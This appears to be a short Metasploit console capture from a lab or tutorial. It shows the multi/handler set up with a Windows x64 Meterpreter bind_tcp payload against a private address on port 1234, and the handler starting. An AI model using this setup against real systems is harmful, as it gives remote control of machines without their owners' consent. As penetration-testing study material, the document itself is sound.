 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 1234 yes The listen port
RHOST 192.168.193.143 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.193.143:1234